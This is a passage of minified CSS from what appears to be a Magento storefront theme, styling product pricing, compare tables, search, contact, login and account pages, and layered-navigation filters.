.action.towishlist span,.product-add-form .product-addto-links .action.towishlist span{display:none}.product.pricing{margin-bottom:28px}.product-add-form+.product.pricing{margin-top:-20px}.prices-tier{background:#f8f8f8;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#000;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#000;text-decoration:none}.ui-dialog-titlebar-close:active{color:#000;text-decoration:none}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar.sidebar-additional .block.block-compare .block-title,.sidebar.sidebar-additional .block.block-wishlist .block-title{display:flex}.sidebar.sidebar-additional .block.block-compare .block-title>strong,.sidebar.sidebar-additional .block.block-wishlist .block-title>strong{margin:0 10px 0 0}.sidebar.sidebar-additional .block-wishlist .actions-toolbar .action.details{width:100%}.sidebar.sidebar-additional .block-compare .compare-items{padding:10px 0}.sidebar.sidebar-additional .block-compare .actions-toolbar{display:flex;justify-content:space-between;flex-wrap:wrap}.sidebar .block-wishlist .product-item-name{margin-right:0}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item .price{font-size:15px}.sidebar .product-items .product-item-info{padding:0;position:relative;width:100%;display:flex}.sidebar .product-items .product-item-info .product-item-photo{margin-bottom:0;position:relative;display:inline-block}.sidebar .product-items .product-item-name{margin-top:0;font-size:14px}.sidebar .product-items .product-item-details{display:inline-block;vertical-align:top;margin-left:10px}.sidebar .product-items .product-item-actions{display:block;margin-top:0}.sidebar .product-items .price-box{display:block;margin:2px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;font-weight:600;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .product-items .action.tocart{padding:6px 8px;margin-left:4px}.sidebar .product-items .action.tocart span{font-size:12px}.sidebar .product-items .action.delete{left:0}.sidebar .product-items .actions-secondary{position:absolute;left:0;top:0;z-index:2}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{margin:5px 0}.sidebar .product-items-names .product-item-name{margin:0}.catalogsearch-result-index .column.main .breadcrumbs,.catalog-category-view .column.main .breadcrumbs{padding:0;padding-bottom:4px;margin-left:-3px}.catalogsearch-result-index .column.main .page-title-wrapper .page-title,.catalog-category-view .column.main .page-title-wrapper .page-title{margin-bottom:30px}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.touch .product-item-inner .overlay-link{display:none}.gallery__item{text-align:center}.gallery--1col .gallery__item{margin-bottom:20px}.gallery--2cols .gallery__item{position:relative;width:100%;margin-bottom:12px;line-height:0}.gallery--stretch-images .gallery__image{width:100%}.gallery--stretch-images .ox-grid-gallery-video{width:100%;object-fit:cover}.gallery--center-images .ox-grid-gallery-video,.gallery--stretch-images .ox-grid-gallery-video,.gallery--center-images .gallery__image,.gallery--stretch-images .gallery__image{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.gallery--center-images .video-w-controls .ox-grid-gallery-video,.gallery--stretch-images .video-w-controls .ox-grid-gallery-video{max-height:100%;object-fit:cover}.gallery--center-images .gallery__image-wrapper,.gallery--stretch-images .gallery__image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1;padding-bottom:100%}.gallery__image-wrapper.lazy-loader .gallery__image{z-index:1}@media only screen and (min-width:769px) and (max-width:990px){.product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-block}.product-item .product-list-view__right-wrapper .actions-secondary .action span{display:none}}@media only screen and (min-width:1025px) and (max-width:1160px){.products-list .product-item-info{display:block}.products-list .product-item-info:after{content:'';display:table;clear:both}.products-list .product-grid__image-wrapper{display:inline-block;float:left;max-width:100%;margin-right:0;margin-bottom:20px}.products-list .product-item .product-list-view__right-wrapper{width:100%;display:inline-block;float:left;padding-left:6px;padding-top:15px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary{margin-left:-5px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-block}.products-list .product-item-details{display:inline-block;float:left;width:100%}}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.action.print{font-weight:700;font-size:14px;text-transform:uppercase;padding:5px;margin-bottom:10px;display:inline-block}.table-comparison{table-layout:fixed}.table-comparison thead td,.table-comparison thead th{border:none !important}.table-comparison tbody:nth-child(even) tr:hover{background:#f8f8f8}.table-comparison .cell:not(:last-child){border-right:1px solid rgba(107,107,107,0.18) !important}.table-comparison .cell{padding:25px;width:190px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word;text-transform:uppercase;font-weight:800}.table-comparison .cell.attribute{font-size:1.3rem;font-family:Arial,sans-serif}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 10px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:5px 0}.table-comparison .product-reviews-summary{margin:0}.table-comparison .product-reviews-summary .reviews-actions a{margin-left:5px;font-size:12px;font-family:Arial,sans-serif}.table-comparison .price-box{font-weight:700;font-size:14px;text-transform:initial}.table-comparison .product-item-name{font-weight:800;font-size:14px;line-height:1.1;text-transform:uppercase}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:8px 12px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .cell.remove .action.delete{display:flex;align-items:center;justify-content:center;width:30px;height:30px;background:#000000}.table-comparison .cell.remove .action.delete span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table-comparison .cell.remove .action.delete:hover{background:#ffe51e}.table-comparison .cell.remove .action.delete:hover:before{color:#000000}.table-comparison .cell.remove .action.delete:before{font-family:"athlete2" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;transform:rotate(45deg);color:#ffffff;background:none;content:"\75"}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:0}.table-comparison .product-item-actions .actions-primary,.table-comparison .product-item-actions .actions-secondary{display:inline-block;vertical-align:top}.table-comparison .action.towishlist,.table-comparison .action.tocart{width:43px;height:42px;display:flex;align-items:center;background:#000000;color:#fff;vertical-align:top;transform:translateY(10px) perspective(1px);transition:all 600ms ease-in-out;opacity:0;visibility:hidden;will-change:transform;opacity:1;visibility:visible}.table-comparison .action.towishlist .icon,.table-comparison .action.tocart .icon{line-height:0}.table-comparison .action.towishlist svg,.table-comparison .action.tocart svg{fill:#fff}.table-comparison .action.towishlist:before,.table-comparison .action.tocart:before{margin-left:auto;margin-right:auto}.table-comparison .action.towishlist:hover,.table-comparison .action.tocart:hover{background:#ffe51e;color:#000;transition:all 10ms ease-in-out}.table-comparison .action.towishlist:hover:before,.table-comparison .action.tocart:hover:before{color:#000}.table-comparison .action.towishlist:hover svg,.table-comparison .action.tocart:hover svg{fill:#000}.table-comparison .action.towishlist span,.table-comparison .action.tocart span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table-comparison .action.towishlist:after,.table-comparison .action.tocart:after{background:none !important}.table-comparison .action.tocart{padding:0}.table-comparison .action.tocart:before{font-family:"athlete2" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;content:"\67"}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .block-title>strong{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase}.block-compare .product-item .product-item-name{margin-left:28px}.block-compare .action.delete{left:0;position:absolute;top:0}.block-compare .actions-toolbar{margin:23px 0 0}@media only screen and (min-width:1025px) and (max-width:1200px){.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.block-bundle-summary .action.tocompare{width:44px}.product-info-main .box-tocart.actions--right-to-cart .field.qty,.product-options-bottom .box-tocart.actions--right-to-cart .field.qty{max-width:110px}.product-info-main .box-tocart.actions--right-to-cart .icon-minus,.product-options-bottom .box-tocart.actions--right-to-cart .icon-minus,.product-info-main .box-tocart.actions--right-to-cart .icon-plus,.product-options-bottom .box-tocart.actions--right-to-cart .icon-plus{width:28px}.product-info-main .box-tocart.actions--right-to-cart .input-text.qty,.product-options-bottom .box-tocart.actions--right-to-cart .input-text.qty{padding:0 28px}}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .nested{display:none}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;padding:0;margin:0;width:38px;height:38px;background:#ffe51e;box-shadow:none;border:none;border-radius:0;position:absolute;right:0;top:0;z-index:1}.block-search .action.search svg{width:15px}.block-search .action.search span{display:none}.block-search .action.search:hover:after{background:#202020}.block-search .action.search:hover svg{fill:#ffffff}.search-autocomplete{display:none;margin-top:0;overflow:hidden;position:absolute;z-index:3;box-shadow:0px 4px 19px -2px rgba(0,0,0,0.1)}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;color:#333333;padding:10px 40px 10px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:0}.block-search--type-panel .block-content{display:none}.gm-style button:after{content:none}#contact-page-gmap{min-height:550px;width:100%}.contact-index-index .page-title-wrapper{display:none}.contact-index-index .contacts-wrapper{padding-left:20px;padding-right:20px}.contact-index-index.contacts-fullwidth .page-main{max-width:100%;padding:0}.contact-index-index.contacts-fullwidth .contacts-wrapper{padding:0}.contact-index-index.contacts-fullwidth #contact-page-gmap{min-height:600px}.contact-index-index .contacts-layout-default>.container{padding:0 40px}.contact-index-index .contacts-layout-default .contacts-first-block{margin-bottom:50px}.contact-index-index .contacts-layout-default .form.contact{padding:50px;background:#f8f8f8}.contact-index-index.contacts-fullwidth .contacts-layout-default{margin-bottom:50px}.contact-index-index.contacts-fullwidth .contacts-layout-split .contacts-third-block{margin-bottom:50px}.contact-index-index.contacts-fullwidth .contacts-layout-split.row{margin:0}.contact-index-index .contacts-layout-split .container{max-width:100%;padding:0}.contact-index-index .contacts-layout-split .form.contact{margin:0 auto}.contact-index-index .contacts-layout-split .contacts-first-block{padding:0;background-color:#f8f8f8;background-repeat:no-repeat;background-size:cover}.contact-index-index .contacts-layout-split .contacts-first-block-inner,.contact-index-index .contacts-layout-split .contacts-form-block{padding:7%}.contact-index-index .contacts-layout-split .contacts-second-block{max-width:550px;margin-left:auto;margin-right:auto;margin-bottom:40px}.contact-index-index .column:not(.sidebar-main) .form.contact,.contact-index-index .column:not(.sidebar-additional) .form.contact{width:100%;float:none}.contact-index-index .form.contact{max-width:550px}.contact-index-index .form.contact .action.submit.primary{padding:18px 27px;min-width:200px}.contact-index-index .form.contact .fieldset .legend{margin-bottom:10px;font-size:36px}.contact-index-index .contacts-third-block{margin-top:50px}.multishipping-checkout-login .page-main,.customer-account-create .page-main,.multishipping-checkout-register .page-main,.customer-account-forgotpassword .page-main,.customer-account-login .page-main{background:#efefef;max-width:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.multishipping-checkout-login .page.messages,.customer-account-create .page.messages,.multishipping-checkout-register .page.messages,.customer-account-forgotpassword .page.messages,.customer-account-login .page.messages{max-width:920px;margin:auto}.block-customer-login .actions-toolbar{display:flex;align-items:center;justify-content:space-between;flex-flow:wrap}.account .table:not(.cart):not(.totals)>thead>tr>th{border:none}.account .data.table{margin-bottom:0}.account .data.table .col{padding:26px 14px;vertical-align:middle;width:auto}.account .data.table .col.actions{white-space:nowrap}.account .data.table .col:first-child{padding-left:32px}.account .data.table .col:last-child{padding-right:32px}.account .data.table .col .action{border-bottom:2px solid;font-weight:700;text-transform:uppercase}.account .data.table thead{background:#f8f8f8;text-transform:uppercase;line-height:1}.block-customer-login .block-title,.block-new-customer .block-title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em}.login-container{display:flex;max-width:460px;margin:100px auto;flex-flow:column;box-shadow:0px 15px 70px -8px rgba(0,0,0,0.11);background:#ffffff}.login-container .block-title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em}.login-container .block-customer-login .block-title{margin-bottom:32px;margin-top:0}.login-container .block{width:100%;padding:55px;margin-bottom:0;display:flex;flex-flow:wrap;align-self:stretch;align-content:center}.login-container .block .action.primary{padding:18px 27px;min-width:150px}.login-container .block .secondary>a.action{background:none;color:#000;padding:5px 7px;font-size:12px;margin-bottom:10px;margin-top:10px}.login-container .field:not(.choice) input{margin-bottom:5px}.login-container .fieldset .field.note{display:none}.login-container .fieldset>.field.choice:before,.login-container .fieldset .fieldset>.field.no-label:before{content:none}.login-container .fieldset>.field:not(.choice)>.label{font-weight:800;text-transform:uppercase;font-size:13px;float:none;width:auto;text-align:left}.block-customer-login .block-title{margin-bottom:32px;margin-top:0}.block-customer-login .secondary>a.action{background:none;color:#000;padding:5px 7px;font-size:12px;margin-bottom:10px;margin-top:10px}.block-new-customer{background:#f8f8f8;text-align:center;flex-flow:wrap;justify-content:center}.block-new-customer .actions-toolbar{margin-top:25px}.block-new-customer .block-title strong{font-size:2.4rem}.block-content{width:100%}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit #region_id{display:none}.form-address-edit .actions-toolbar{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.form-address-edit .actions-toolbar .action.primary{font-size:1.6rem;padding:18px 27px}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .page-title-wrapper .page-title{display:inline-block}.account.inputs-style--underlined .toolbar .limiter-options{padding:0 35px 0 10px}.account .column.main h2{margin-top:0}.account .column.main .toolbar .limiter-options{width:auto;margin-left:10px;margin-right:10px}.account .column.main .form-edit-account .field.password-info{margin-bottom:40px}.account .column.main .form-edit-account .fieldset.password{margin-bottom:30px}.account .column.main .fieldset:not(:last-of-type){margin-bottom:60px}.account .column.main .actions-toolbar{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.account .column.main .actions-toolbar .action.primary{font-size:1.6rem;padding:18px 27px}.account .column.main .block-dashboard-addresses,.account .column.main .block-dashboard-info{padding:40px;background:#f8f8f8}.account .box-actions{margin-top:15px}.account .box-actions .action{padding:5px 9px;background:#000;color:#fff;font-weight:700;font-size:14px;display:inline-block;margin-right:5px;text-transform:uppercase}.account .box-content{margin:10px 0}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.field.street .field .label{position:absolute !important}.fieldset.login{margin-bottom:0}.sidebar-nobg .account-nav .content{padding:0;border:none;background-color:transparent}.sidebar-nobg .account-nav .title label{font-size:16px;font-weight:700}.sidebar-nobg .account-nav .item{margin-left:-6px}.sidebar-nobg .account-nav .item a,.sidebar-nobg .account-nav .item>strong{font-size:16px;font-weight:700}.sidebar-nobg .account-nav .item .delimiter{margin-left:0;margin-right:0;border-color:#e4e4e4}.account-nav .title{display:none;padding:10px;background:#f8f8f8}.account-nav .title label{font-weight:800;text-transform:uppercase;color:#000;font-size:14px;margin-left:10px}.account-nav .content{margin:0;border:0;padding:20px;border-top:6px solid #ffe51e;background-color:#f8f8f8;margin-bottom:15px}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{background-color:transparent;color:#000000;font-size:14px;font-weight:800;margin:0 0 2px 0;padding:7px;text-decoration:none;text-transform:uppercase;letter-spacing:0;box-sizing:border-box;display:inline-block;line-height:1}.account-nav .item a:hover{background-color:#000000;color:#ffffff;text-decoration:none}.account-nav .item.current a,.account-nav .item.current strong{background-color:#000000;color:#ffffff;text-decoration:none}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:20px 7px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:100%;min-height:38px;line-height:1.6;padding:7px 11px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.captcha-reload{background:transparent;padding:8px 10px}.control.captcha-image{margin-top:20px}.control.captcha-image .captcha-img{vertical-align:middle}.form.password.reset .actions-toolbar>.secondary,.form.send.confirmation .actions-toolbar>.secondary,.form.password.forget .actions-toolbar>.secondary{text-align:center;background:#000000;padding:30px;margin:55px -55px -55px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account{background:#fff;max-width:500px;margin:60px auto;width:100%;padding:55px;box-shadow:0px 15px 70px -8px rgba(0,0,0,0.11)}.form.password.reset .field.note,.form.send.confirmation .field.note,.form.password.forget .field.note,.form.create.account .field.note{font-size:26px;font-weight:700;line-height:1.1;margin-bottom:40px}.form.password.reset .fieldset>.field>.control,.form.send.confirmation .fieldset>.field>.control,.form.password.forget .fieldset>.field>.control,.form.create.account .fieldset>.field>.control{width:100%}.form.password.reset .fieldset>.field:not(.choice)>.label,.form.send.confirmation .fieldset>.field:not(.choice)>.label,.form.password.forget .fieldset>.field:not(.choice)>.label,.form.create.account .fieldset>.field:not(.choice)>.label{font-weight:800;text-transform:uppercase;font-size:13px;float:none;width:auto;text-align:left}.form.password.reset input,.form.send.confirmation input,.form.password.forget input,.form.create.account input{margin-bottom:5px}.form.password.reset .actions-toolbar .action.primary,.form.send.confirmation .actions-toolbar .action.primary,.form.password.forget .actions-toolbar .action.primary,.form.create.account .actions-toolbar .action.primary{padding:18px 27px;width:100%}.multishipping-checkout-register .page-title-wrapper,.customer-account-create .page-title-wrapper{text-align:center}.table.grouped{margin-top:-15px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid rgba(107,107,107,0.18)}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid rgba(107,107,107,0.18)}.table.grouped .col{padding-left:0;padding-right:0;vertical-align:middle}.table.grouped thead{display:none}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:700}.table.grouped .control .qty{height:46px;text-align:center;width:100%;min-width:90px;padding:0 22px;padding-bottom:1px;background:#f4f4f4;border:none;font-size:18px;font-weight:700}.table.grouped .control.qty-controls-wrap .icon-minus,.table.grouped .control.qty-controls-wrap .icon-plus{width:28px;height:46px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.page-layout-1column-fullwidth .filter.block,.page-layout-1column .filter.block{display:none}.ox-slideout .filter.block{display:block}.ox-slideout .filter.block.ox-block-filter{padding:35px}.sidebar-nobg .filter.block .content{padding:0;border-top:none;background-color:transparent;margin-bottom:23px}.filter.block{margin-bottom:0}.filter.block>.title{display:none}.filter.block .content{margin:0;border:0;padding:20px;border-top:6px solid #ffe51e;background-color:#f8f8f8;margin-bottom:15px}.filter.block .content dl.options{margin:0}.filter.block .content dl.options dt{display:flex;align-items:center;justify-content:space-between;min-height:24px;color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:.9;cursor:pointer;margin:0;overflow:hidden;position:relative;word-break:break-all;z-index:1}.filter.block .content dl.options dt strong{font-weight:800;word-break:break-word}.filter.block .content dl.options dd{margin:0;padding-top:17px;font-family:Arial,sans-serif;font-size:13px;line-height:16px}.filter.block .content dl.options dd li a{margin-left:-5px;margin-right:-5px;padding:5px 8px 4px;display:inline-block;line-height:1.3}.filter.block .content dl.options dd li a:hover{background-color:#000000;color:#ffffff;text-decoration:none}.filter.block .content dl.options dd li a:hover+.count{background-color:#e8e8e8;color:#333333;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.filter.block .content dl.options dd li .count{color:#adadad;padding:5px 8px 4px;float:right;line-height:16px;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.filter-title strong{display:none}.filter .block-subtitle{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:1;margin:0;display:block;padding:0 0 14px}.filter .subtitle,.filter-subtitle{display:none}.filter-current{margin:0}.filter-current .toggle-minus{display:block;float:right;width:24px;height:24px;cursor:pointer;top:0;right:0;position:relative;background:transparent;overflow:hidden;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out;margin-left:auto;flex:0 0 24px;margin-left:10px;order:2}.filter-current .toggle-minus span{display:block;width:100%;height:100%;position:relative;animation:move-horizontal-hover .6s ease-in-out}.filter-current .toggle-minus span:after{content:'';position:absolute;right:11px;top:6px;background:#000000;width:2px;height:12px;transition:background .1s ease .4s}.filter-current .toggle-minus span:before{content:'';position:absolute;right:6px;top:11px;background:#000000;width:12px;height:2px;transition:background .1s ease .4s}.filter-current-subtitle{display:flex;align-items:center;justify-content:space-between;min-height:24px;color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:.9;cursor:pointer;margin:0;overflow:hidden;position:relative;word-break:break-all;z-index:1}.filter-current-subtitle strong{font-weight:800;word-break:break-word}.filter-current-subtitle:hover .toggle-minus{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out;background:#000}.filter-current-subtitle:hover .toggle-minus span{animation:move-horizontal-empty .1s}.filter-current-subtitle:hover .toggle-minus span:after,.filter-current-subtitle:hover .toggle-minus span:before{background:#fff;transition:background .1s ease 0s}.filter-current.open .toggle-minus span:after{display:none}.filter-current .items{display:block;padding:5px 0;margin:0}.filter-current .item{position:relative;font-weight:700;background:#f8f8f8;padding:5px 10px 5px 40px;color:#000000;display:inline-block;margin-right:10px;margin-bottom:4px}.filter-current .item .filter-label{display:none}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:14px}.filter-current .action.remove{display:inline-block;text-decoration:none;left:0;position:absolute;top:0;width:100%}.filter-current .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:30px;color:#fff;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter-current .action.remove:hover:before{color:#000}.filter-current .action.remove:active:before{color:#000}.filter-current .action.remove:hover:before{background:#ffe51e;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.filter-current .action.remove:before{width:32px;font-weight:800;background:#000000;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.filter-actions{margin-bottom:25px;padding:0 0}.filter-label{font-weight:700}.filter-label:after{content:': '}.filter-options{margin:0;border:0;padding:20px;border-top:6px solid #ffe51e;background-color:#f8f8f8;margin-bottom:15px}.filter-options.open .toggle-minus span:after{display:none}.filter-options-item{border-bottom:1px solid #d1d1d1;padding-bottom:0}.filter-options-title{display:flex;align-items:center;justify-content:space-between;min-height:24px;color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:.9;cursor:pointer;margin:0;overflow:hidden;position:relative;word-break:break-all;z-index:1}.filter-options-title strong{font-weight:800;word-break:break-word}.filter-options-title .toggle-minus{display:block;float:right;width:24px;height:24px;cursor:pointer;top:0;right:0;position:relative;background:transparent;overflow:hidden;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.filter-options-title .toggle-minus span{display:block;width:100%;height:100%;position:relative;animation:move-horizontal-hover .6s ease-in-out}.filter-options-title .toggle-minus span:after{content:'';position:absolute;right:11px;top:6px;background:#000000;width:2px;height:12px;transition:background .1s ease .4s}.filter-options-title .toggle-minus span:before{content:'';position:absolute;right:6px;top:11px;background:#000000;width:12px;height:2px;transition:background .1s ease .4s}.filter-options-title:hover .toggle-minus{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out;background:#000}.filter-options-title:hover .toggle-minus span{animation:move-horizontal-empty .1s}.filter-options-title:hover .toggle-minus span:after,.filter-options-title:hover .toggle-minus span:before{background:#fff;transition:background .1s ease 0s}.filter-options-content{margin:0;padding-top:17px;font-family:Arial,sans-serif;font-size:13px;line-height:16px}.filter-options-content .item{display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:1.5em;margin:0 0}.filter-options-content .item input{margin:6px 7px 0 0;top:0}.filter-options-content .item .ox-checkbox{width:16px;height:16px;position:relative;line-height:0;display:inline-block;border:2px solid;vertical-align:text-top;margin:0 7px 0 0;cursor:pointer}.filter-options-content .item .ox-checkbox:after{content:"";position:absolute;display:none;left:2px;top:6px;width:4px;height:2px;transform:rotate(45deg);background:currentColor}.filter-options-content .item .ox-checkbox:before{content:"";position:absolute;display:none;left:4px;top:5px;width:6px;height:2px;transform:rotate(-45deg);background:currentColor}.filter-options-content .item input:checked+label .ox-checkbox:before,.filter-options-content .item input:checked+label 